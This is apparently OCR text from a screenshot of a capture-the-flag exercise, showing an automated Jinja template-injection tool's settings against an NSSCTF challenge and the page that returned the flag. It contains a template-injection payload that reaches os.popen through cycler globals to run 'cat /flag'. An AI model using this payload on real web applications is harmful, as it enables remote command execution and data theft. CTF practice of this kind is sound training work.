 127.0.0.1:11451
天猫超市 唯品会 2345导航 飞猪旅游 游戏中心 JD 京东商城 2345 百度一下 天猫精选 淘 爱淘宝 网址导航 BUUCTF在线评测 du 百度一下，你就知道 智慧树网 学生学习页面 其他收藏夹
焚靖
目标链接 ? http://node4.anna.nssctf.cn:2
请求方式 ? POST
表单输入 ? input
请求间隔 ? 0.03
分析模式 ? 精确
模板环境 ? jinja内部
<div class= container >
<h1>回声池</h1>
<p>你输入的是：NSSCTF{21d2b858-b3ed-48b1-a5b3-
f49259cd61c4}
</p>
<a href="/">再试一次</a>
</div>
</body>
</html>
提交表单完成，返回值为200，输入为{'input': "
{{cycler.next.__globals__.__builtins__.__import__('os').popen('cat
cat /flag 执行